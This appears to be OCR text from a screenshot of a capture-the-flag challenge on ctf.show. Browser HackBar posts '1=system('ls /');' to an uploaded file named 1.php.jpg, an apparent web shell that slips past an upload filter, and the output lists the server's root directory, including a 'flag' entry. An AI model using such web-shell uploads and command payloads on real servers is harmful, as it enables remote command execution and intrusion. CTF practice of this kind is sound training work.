 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements HackBar Sources Console Network Performance Memory Application Security Lighthouse Edi
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://3259e355-b0d8-4bd4-9b7c-bfba1ad3a52b.challenge.ctf.show:8080/1.php.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('ls /');